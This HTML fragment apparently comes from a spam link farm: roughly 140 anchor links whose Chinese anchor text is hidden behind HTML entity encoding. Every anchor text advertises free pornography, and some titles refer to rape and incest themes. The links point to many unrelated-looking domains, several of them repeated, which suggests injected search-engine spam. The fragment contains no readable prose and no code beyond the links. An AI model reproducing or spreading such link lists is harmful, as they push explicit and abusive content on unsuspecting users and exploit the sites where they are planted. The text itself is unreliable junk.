<a href="http://sxyjxc.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qdships.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://shundasubian.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://hocamr.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://cn0512.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sylyey.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cysjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://avenircctv.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ssh989.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://veryec.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://belacn.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://php668.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smbg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://itnxp.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taoba116.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://ysy57.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yiyism.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://botaisbc.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://skiplow.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://txbtjs.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://daannc.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://zwthgs.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://vubb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hnllmp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://tgzledu.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c1988.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://csbim.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yujiagong.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://wanfanglanchong.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://zgxdty.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://tjjiuqian.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://hiwangling.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://meijia77.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nanfub.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://szhuerler.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aimaistore.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://1636333.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://ejui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://hnshuilan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://leyouk.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://paofuu.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hne-park.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
